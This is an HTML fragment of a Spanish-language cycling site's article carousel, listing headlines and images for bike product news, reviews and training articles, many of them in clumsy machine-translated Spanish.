					  <img src="/extern-imagesmundobicicletasnet/descubre-la-velocidad-promedio-ideal-para-tu-bicicleta-y-alcanza-un-rendimiento-optimo-mundo-bicicletas-1.jpg" alt="Descubre la velocidad promedio ideal para tu bicicleta y alcanza un rendimiento óptimo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Descubre la velocidad promedio ideal para tu bicicleta y alcanza un rendimiento óptimo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="113" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-qo-race-sl-ultralight-510g-caminos-de-carbon-de-carbono-afeitar-gramos-con-cinch-spider-r/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/QO-Race-SL-ultralight-carbon-road-bike-crankset_now-DUB-and-Cinch-compatible.webp.webp" alt="Video QO Race SL Ultralight 510g Caminos de carbón de carbono Afeitar Gramos con Cinch Spider & Rings" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video QO Race SL Ultralight 510g Caminos de carbón de carbono Afeitar Gramos con Cinch Spider & Rings</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="120" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-portabicicletas-saris-mhs-para-2-bici/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/08/Saris-MHS-Duo-increased-weight-limit-for-ebikes1.jpg.webp.webp" alt="El portabicicletas Saris MHS para 2 bicicletas ahora está certificado para soportar hasta 100 libras por bandeja" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El portabicicletas Saris MHS para 2 bicicletas ahora está certificado para soportar hasta 100 libras por bandeja</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="121" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tacfit-que-es-y-en-que-se-diferencia-del-crossfit/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">TacFit: qué es y en qué se diferencia del Crossfit</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="132" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cual-es-el-ciclista-mas-rapido-del-mundo/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/descubre-la-respuesta-cuantos-kilometros-puede-recorrer-un-ciclista-en-un-dia-mundo-bicicletas-7.jpg" alt="Descubriendo al ciclista más veloz del mundo: ¿quién se lleva la corona?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Descubriendo al ciclista más veloz del mundo: ¿quién se lleva la corona?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="133" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/revision-del-primer-viaje-shimano-grx-di/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/Shimano-GRX-Di2-12-speed-Review-rear-mech-scaled.jpeg" alt="Revisión del primer viaje: Shimano GRX Di2 de 12 velocidades ofrece actualizaciones simples y efectivas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Revisión del primer viaje: Shimano GRX Di2 de 12 velocidades ofrece actualizaciones simples y efectivas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="137" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/colnago-lanza-g4-x-para-carreras-de-grav/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/Colnago-G4-X-full-scaled.jpeg" alt="Colnago lanza G4-X para carreras de gravel y ciclocross puro" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Colnago lanza G4-X para carreras de gravel y ciclocross puro</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="138" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-la-iconica-palanca-de-cambios-de-pulgar-campy-esta-de-vuelta-campagnolo-13sp-adelgaza-al-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/Campagnolo-prototype-groupset-at-Giro-brings-back-iconic-Campy-Thumb-Shifters.webp.webp" alt="Video La icónica palanca de cambios de pulgar Campy está de vuelta: Campagnolo 13sp adelgaza al Giro" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video La icónica palanca de cambios de pulgar Campy está de vuelta: Campagnolo 13sp adelgaza al Giro</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="144" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-colores-de-edicion-limitada-panarace/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/2024-Limited-edition-panaracer-GravelKing-Colors-hero.jpeg" alt="¡Los colores de edición limitada Panaracer GravelKing 2024 ya están aquí!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¡Los colores de edición limitada Panaracer GravelKing 2024 ya están aquí!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="146" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-revision-de-giro-chamber-iii-el-ultimo-zapato-de-gravedad-sin-clip-de-giro-es-mas-ligero-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Giro-Chamber-3-standing.jpeg" alt="Video Revisión de Giro Chamber III: El último zapato de gravedad sin clip de Giro es más ligero, más aerodinámico y sigue siendo increíble" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Revisión de Giro Chamber III: El último zapato de gravedad sin clip de Giro es más ligero, más aerodinámico y sigue siendo increíble</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="150" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bike-adely-biturbo-aero-2-0-actualizaciones-mas-ligeras-mas-anchas-mas-rapidas-de-6-radios-de-6/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/Bike-Ahead-BiTurbo-Aero-2-lightweight-wide-6-spoke-full-carbon-aerodynamic-road-bike-wheel.webp.webp" alt="Bike ADELY BITURBO AERO 2.0 Actualizaciones más ligeras, más anchas, más rápidas de 6 radios de 6 radios Roads Roads Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Bike ADELY BITURBO AERO 2.0 Actualizaciones más ligeras, más anchas, más rápidas de 6 radios de 6 radios Roads Roads Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="153" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-shimano-xtr-di2-esta-de-vuelta-el-nuevo-grupo-inalambrico-es-compatible-con-retroceso-rob/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/XTR_Camp_02-09-25_9_LM-Large.webp.webp" alt="Video ¡Shimano XTR DI2 está de vuelta! El nuevo grupo inalámbrico es compatible con retroceso, robusto y súper rápido" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video ¡Shimano XTR DI2 está de vuelta! El nuevo grupo inalámbrico es compatible con retroceso, robusto y súper rápido</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="161" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/pro-bike-check-decathlon-x-van-rysel-rcx/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/02/Van-Rysel-RCX-Pro-cyclocross-bike-by-Decathlon-of-Aubin-Sparfel_French-Mixed-Team-Relay-World-Champion_Pro-Bike-Check_photo-by-Maty-Podrouzek_sprint-finish.jpg" alt="Pro Bike Check: Decathlon x Van Rysel RCX Pro ayuda al equipo francés a conseguir camisetas Rainbow" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Pro Bike Check: Decathlon x Van Rysel RCX Pro ayuda al equipo francés a conseguir camisetas Rainbow</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="162" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/shimano-qauto-trae-un-cambio-automatico-inalambrico-con-motor-dynamo-a-las-bicicletas-analogica/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Shimano-QAUTO-lead.webp.webp" alt="Shimano Q’auto trae un cambio automático inalámbrico con motor Dynamo a las bicicletas analógicas Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Shimano Q’auto trae un cambio automático inalámbrico con motor Dynamo a las bicicletas analógicas Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="166" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-lezyne-se-asocia-con-clik-para-nuevas-valvulas-y-bombas-agrega-una-pequena-bomba-de-trans/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Lezyne-Clik-valve-pocket-drive-co2-cnc-phone-mount-v-01.webp.webp" alt="Video Lezyne se asocia con Clik para nuevas válvulas y bombas, agrega una pequeña bomba de transmisión de bolsillo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Lezyne se asocia con Clik para nuevas válvulas y bombas, agrega una pequeña bomba de transmisión de bolsillo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="168" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-crowning-the-king-nino-schurters-spark-rc-x-n1no-para-su-carrera-final/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Nino-Schurters-Spark-RC-X-N1NO-header-1536x864.jpg" alt="Video Crowning the King: Nino Schurters Spark RC X N1NO para su carrera final" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Crowning the King: Nino Schurters Spark RC X N1NO para su carrera final</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="169" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bh/spada-2/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">🥇 BH SPADA 2: La Bicicleta Spinning Más FIABLE 【2024】 </h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="170" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/plan-de-entrenamiento-para-correr-10-km-en-45-minutos/" target="_blank">
			  					<div class="image-container">
					  <img src="/wp-content/uploads/2016/09/ThinkstockPhotos-538484232.-entrenamiento-10km-interior.jpg" alt="Plan de entrenamiento para correr 10 km en 45 minutos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Plan de entrenamiento para correr 10 km en 45 minutos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="172" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/new-garmin-edge-850-charlas-entrenadores-y-le-recuerda-a-beber-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/garmin-edge-550-850-cycling-computer-action-3.jpg" alt="New Garmin Edge 850 charlas, entrenadores y le recuerda a beber Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">New Garmin Edge 850 charlas, entrenadores y le recuerda a beber Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="174" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-velocidad-puede-alcanzar-una-bicicleta/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/mundo-bicicletas-12.jpg" alt="¡Descubre hasta qué velocidad puede llegar una bicicleta y sorpréndete con su potencial!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¡Descubre hasta qué velocidad puede llegar una bicicleta y sorpréndete con su potencial!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="176" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-cabina-aero-del-pro-vibe-te-permite-p/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/pro-vibe-aero-handlebar-and-stem-stealth-cockpit.jpg" alt="La cabina Aero del PRO Vibe te permite permanecer discreto pero cómodo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La cabina Aero del PRO Vibe te permite permanecer discreto pero cómodo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="183" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/battaglin-cromovelato-for-you-entrega-un/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/Battaglin-Cromovelato-For-You_custom-finished-Italian-steel-bike_head-tubeteaser.jpg" alt="Battaglin “Cromovelato For You” entrega una bicicleta de acero italiana con acabado personalizado en semanas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Battaglin “Cromovelato For You” entrega una bicicleta de acero italiana con acabado personalizado en semanas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="186" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nuevos-punos-de-mtb-con-amortiguacion-de/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/soc-24-ODI-Vanquish-MTB-grips-with-D3O-vibration-damping-02.jpg" alt="Nuevos puños de MTB con amortiguación de vibraciones de Wolf Tooth y ODI x D3O" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nuevos puños de MTB con amortiguación de vibraciones de Wolf Tooth y ODI x D3O</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="192" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/prologo-deja-caer-la-primera-silla-de-oro-de-18-km-del-mundo-porque-por-que-noja-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Prologo-Dimension-18K-01-scaled.webp.webp" alt="Prólogo deja caer la primera silla de oro de 18 km del mundo, porque ¿por qué no? Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Prólogo deja caer la primera silla de oro de 18 km del mundo, porque ¿por qué no? Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="195" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-the-vision-sc-48-i25-rendimiento-a-un-precio-razonable/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/IMG_3443-scaled.jpeg" alt="Video The Vision SC 48 i25: rendimiento a un precio razonable" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video The Vision SC 48 i25: rendimiento a un precio razonable</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="200" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/poc-x-amani-collab-debuts-hi-viz-ultra-vest-ademas-de-cytal-aero-helmet-de-edicion-limitada-vid/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/POC-x-Team-Amani-collab_all-new-Ultra-Vest-hydration-vest-and-limited-edition-Cytal-aero-road-helmet.webp" alt="POC X Amani Collab Debuts Hi-Viz Ultra Vest, además de Cytal Aero Helmet de edición limitada Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">POC X Amani Collab Debuts Hi-Viz Ultra Vest, además de Cytal Aero Helmet de edición limitada Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="202" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/compra-la-megamo-track-de-buff-bicicleta/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/Megamo-Track-120mm-carbon-XC-Marathon-mountain-bike_Buff-Megamo-Team-Cape-Epic-Limited-Edition-replica.jpg" alt="Compra la Megamo Track de Buff, bicicleta Cape Epic XC de edición limitada de 120 mm ganadora de la etapa 1" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Compra la Megamo Track de Buff, bicicleta Cape Epic XC de edición limitada de 120 mm ganadora de la etapa 1</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="204" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/j-laverack-am64-imprime-titanio-en-3d-pa/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/J-Laverack-AM64-3D-printed-lugs-of-titanium-bikes_GRiT-AM64-complete.jpg" alt="J.Laverack AM64 imprime titanio en 3D para elegantes bicicletas personalizadas de carretera, gravel, urbanas y de montaña" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">J.Laverack AM64 imprime titanio en 3D para elegantes bicicletas personalizadas de carretera, gravel, urbanas y de montaña</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="208" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-bicicleta-de-grava-de-fara-gr4-va-fast-light-racing-en-neumaticos-anchos-y-cabina-de-divisio/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/Fara-Gr4-lightweight-adventure-ready-carbon-gravel-race-bike.webp.webp" alt="La bicicleta de grava de Fara Gr4 va FAST & LIGHT Racing en neumáticos anchos y cabina de división salvaje Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La bicicleta de grava de Fara Gr4 va FAST & LIGHT Racing en neumáticos anchos y cabina de división salvaje Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="210" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/headfirst-reinvents-helmet-fit-systems-con-caparazon-de-empuje-a-triple-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Headfirst-Echo-Pro-Helmet-hero.webp.webp" alt="Headfirst Reinvents Helmet Fit Systems con caparazón de empuje a triple Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Headfirst Reinvents Helmet Fit Systems con caparazón de empuje a triple Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="223" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-lleve-5-bicicletas-y-limpie-despues-con-una-almohadilla-de-ducha-de-10-galones-de-10-galo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/RinseKit-Tailgate-Shower-with-bikes-hero.webp.webp" alt="Video Lleve 5 bicicletas y limpie después con una almohadilla de ducha de 10 galones de 10 galones" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Lleve 5 bicicletas y limpie después con una almohadilla de ducha de 10 galones de 10 galones</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="235" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-louise-ferguson-hace-la-historia-como-primera-mujer-en-la-final-de-la-linea-dura-del-rein/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/Louise-Ferguson-and-Asa-Vermette-Red-Bull-Hardline-UK-winner-Red-Bull-Content-Poll-scaled.webp.webp" alt="Video Louise Ferguson hace la historia como primera mujer en la final de la línea dura del Reino Unido, Asa Vermette es la ganadora general más joven" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Louise Ferguson hace la historia como primera mujer en la final de la línea dura del Reino Unido, Asa Vermette es la ganadora general más joven</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="243" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/ceramicspeed-ospw-rs-lleva-los-discos-de/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/ceramicspeed-OSPW-RS-solid-wheel-pulley-cage-road-gravel-05.jpg" alt="CeramicSpeed ​​OSPW-RS lleva los discos de polea ALPHA sólidos a la carretera y la grava" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">CeramicSpeed ​​OSPW-RS lleva los discos de polea ALPHA sólidos a la carretera y la grava</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="244" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-zeno-q-connector-v2-el-acoplador-rapido-hidraulico-se-vuelve-aun-mas-pequeno-para-un-enru/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/Zeno-hydraulic-hose-connection-6.5-mm7.webp.webp" alt="Video Zeno Q-Connector V2 El acoplador rápido hidráulico se vuelve aún más pequeño para un enrutamiento interno fácil" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Zeno Q-Connector V2 El acoplador rápido hidráulico se vuelve aún más pequeño para un enrutamiento interno fácil</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="268" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/quien-fue-eliminado-este-lunes-19-de-mayo-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2025/05/19/I_pTt_gG6x_2000x1500__1.jpg" alt="quién fue eliminado este lunes 19 de mayo Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">quién fue eliminado este lunes 19 de mayo Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="274" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-sliptery-new-cervelo-aspero-5-afirma-ser-bicicleta-de-grava-mas-rapida-del-mundo-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Aspero5A.webp.webp" alt="Video Sliptery New Cervelo Aspero 5 afirma ser bicicleta de grava “más rápida” del mundo “" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Sliptery New Cervelo Aspero 5 afirma ser bicicleta de grava “más rápida” del mundo “</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="276" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/revision-de-fox-union-canvas-mid-first-rides-rendimiento-en-la-bicicleta-con-estilo-fuera-de-bi/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Fox-Union-Canvas-standing-top.jpeg" alt="Revisión de Fox Union Canvas Mid First Rides: rendimiento en la bicicleta con estilo fuera de bicicleta Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Revisión de Fox Union Canvas Mid First Rides: rendimiento en la bicicleta con estilo fuera de bicicleta Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="278" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-ridewithgps-agrega-waypoints-en-todas-partes-para-una-navegacion-mas-facil/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/ride-with-gps-waypoints-screenshots-0.webp.webp" alt="Video RideWithgps agrega waypoints en todas partes para una navegación más fácil" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video RideWithgps agrega waypoints en todas partes para una navegación más fácil</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="294" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/revision-bicicletas-specialized-epic-8-s/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/specialized-epic-8-s-works-review-03.jpg" alt="Revisión: bicicletas Specialized Epic 8 S-Works y EVO XC" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Revisión: bicicletas Specialized Epic 8 S-Works y EVO XC</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="297" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-revision-de-bicicleta-de-grava-de-boveda-de-pivote-rapido-comodo-y-listo-para-la-aventura/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/Pivot-Vault-gravel-bike-review-37.webp.webp" alt="Video Revisión de bicicleta de grava de bóveda de pivote: rápido, cómodo y listo para la aventura" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Revisión de bicicleta de grava de bóveda de pivote: rápido, cómodo y listo para la aventura</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="302" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-alineacion-de-bicicletas-preparada-para-el-conductor-de-seven-cycles-ofrece-1000-opciones-en/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Screenshot-2025-03-11-9.40.43-PM.webp.webp" alt="La alineación de bicicletas preparada para el conductor de Seven Cycles ofrece 1000 opciones en 24-36 tamaños Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La alineación de bicicletas preparada para el conductor de Seven Cycles ofrece 1000 opciones en 24-36 tamaños Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="303" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/retroalimentacion-gira-las-llaves-modulares-t-man-man-tandle-el-kit-empacable-y-la-herramienta-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/Feedback-T-Handle-Kit-of-hex-torx-wrenches_Rupert-Fowler-for-Mountain-Bike-Connection_in-unrolled-to.webp" alt="Retroalimentación gira las llaves modulares T-man-man-tandle, el kit empacable y la herramienta de cassette de látigo de agarre Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Retroalimentación gira las llaves modulares T-man-man-tandle, el kit empacable y la herramienta de cassette de látigo de agarre Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="304" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-pasa-si-pongo-un-pinon-mas-grande/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/mundo-bicicletas-14.jpg" alt="Beneficios y consideraciones al poner un piñón más grande en tu bicicleta" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Beneficios y consideraciones al poner un piñón más grande en tu bicicleta</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="305" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/ritchey-deja-caer-grandes-noticias-sobre-las-nuevas-actualizaciones-de-marco-de-outback-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Ritchey-Updated-2025-Outback-Frameset-hero-e1742497543526.webp.webp" alt="Ritchey deja caer grandes noticias sobre las nuevas actualizaciones de marco de Outback Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Ritchey deja caer grandes noticias sobre las nuevas actualizaciones de marco de Outback Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="308" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nuevo-grupo-de-grava-de-transmision-sram/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/Keegan-Swenson-SRAM-XPLR-13-speed-spy-shot5.jpg" alt="Nuevo grupo de grava de transmisión SRAM detectado en Unbound: ¿AXS XPLR de 13 velocidades?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nuevo grupo de grava de transmisión SRAM detectado en Unbound: ¿AXS XPLR de 13 velocidades?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="309" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-nuevo-remo-axs-pod-rocker-de-sram-rec/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/SRAM-AXS-Pod-Rocker-reshifts-how-wireless-mountain-bikes-shift_new-shift-position.jpg" alt="¡El nuevo remo AXS Pod Rocker de SRAM recupera la ergonomía que prefieren los ciclistas de montaña!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¡El nuevo remo AXS Pod Rocker de SRAM recupera la ergonomía que prefieren los ciclistas de montaña!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="313" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/primer-look-la-nueva-tienda-de-techo-de-galaxy-pro-de-topoak-aumenta-las-caracteristicas-no-el-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Topoak-Overland-Galaxy-Pro-Review-Hero.jpeg" alt="Primer look: la nueva tienda de techo de Galaxy Pro de Topoak aumenta las características, no el precio Video" loading="lazy" async itemprop="contentUrl"/>
